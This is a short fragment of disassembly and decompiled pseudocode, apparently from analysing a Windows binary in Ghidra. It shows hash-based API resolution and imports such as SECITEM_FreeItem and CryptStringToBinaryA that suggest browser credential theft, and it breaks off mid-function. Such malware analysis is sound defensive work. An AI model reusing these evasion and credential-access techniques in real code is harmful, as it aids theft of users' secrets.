 41 00
0040c28f 8d 8b 2a LEA ECX,[EBX + 0x42a]
04 00 00
0040c295 51 PUSH ECX
0040c296 ff d0 CALL EAX
0040c298 33 c0 XOR EAX,EAX
0040c29a 8d bd d4 LEA EDI=>local_b30,[EBP + 0xfffff4d4]
f4 ff ff
0040c2a0 ab STOSD ES:EDI
0040c2a1 6a 44 PUSH 0x44
0040c2a3 ab STOSD ES:EDI
0040c2a4 ab STOSD ES:EDI
0040c2a5 ab STOSD ES:EDI
0040c2a6 8d 85 90 LEA EAX=>local_b74,[EBP + 0xfffff490]
f4 ff ff
0040c2ac 33 ff XOR EDI,EDI
0040c2ae 57 PUSH EDI
0040c2af 50 PUSH EAX
0040c2b0 e8 99 68 CALL FUN_00402b4e int * FUN_00
ff ff
0040c2b5 83 c4 0c ADD ESP,0xc
0040c2b8 33 c0 XOR EAX,EAX
0040c2ba 46 INC ESI
0040c2bb 66 89 85 MOV word ptr [EBP + local_b44],AX
c0 f4 ff ff
0040c2c2 89 b5 bc MOV dword ptr [EBP + local_b48],ESI
f4 ff ff
0040c2c8 57 PUSH EDI
0040c2c9 57 PUSH EDI
0040c2ca 68 aa 02 PUSH 0xc1c502aa
1493 pcVar7 = (code *)FUN_004031e5(0,0xfaec52b3,0,0);
1494 (*pcVar7)((int)piVar6 + 0x2fe,"SECITEM_FreeItem");
1495 pcVar7 = (code *)FUN_004031e5(0,0xe9ab6f63,0,0);
1496 (*pcVar7)(piVar6 + 4,L"kernel32.dll");
1497 pcVar7 = (code *)FUN_004031e5(0,0xfaec52b3,0,0);
1498 (*pcVar7)(piVar6 + 0x1d,"CloseHandle");
1499 pcVar7 = (code *)FUN_004031e5(0,0xfaec52b3,0,0);
1500 (*pcVar7)((int)piVar6 + 0xa6,"CreateFileW");
1501 pcVar7 = (code *)FUN_004031e5(0,0xfaec52b3,0,0);
1502 (*pcVar7)(piVar6 + 0x36,"WriteFile");
1503 pcVar7 = (code *)FUN_004031e5(0,0xfaec52b3,0,0);
1504 (*pcVar7)(piVar6 + 0x10a,"ExitProcess");
1505 pcVar7 = (code *)FUN_004031e5(0,0xe9ab6f63,0,0);
1506 (*pcVar7)(piVar6 + 0xcc,L"Crypt32.dll");
1507 pcVar7 = (code *)FUN_004031e5(0,0xfaec52b3,0,0);
1508 (*pcVar7)(piVar6 + 0xe5,"CryptStringToBinaryA");
1509 pcVar7 = (code *)FUN_004031e5(0,0xe9ab6f63,0,0);
1510 (*pcVar7)((int)piVar6 + 0x3c6,L"Shlwapi.dll");
1511 pcVar7 = (code *)FUN_004031e5(0,0xfaec52b3,0,0);
1512 (*pcVar7)((int)piVar6 + 0x42a,"StrStrA");
1513 local_b30 = 0;
1514 local_b2c = 0;
1515 local_b28 = 0;
1516 uStack_b24 = 0;
1517 FUN_00402b4e(local_b74,0,0x44);
1518 local_b44 = 0;
1519 local_b48 = 1;
1520 pcVar7 = (code *)FUN_004031e5(0,0xc1c502aa,0,0);
1521 iVar3 = (*pcVar7)(param_2,0,0,0,1,0,0,0,local_b74,&local_b30);
1522 if (iVar3 != 0) {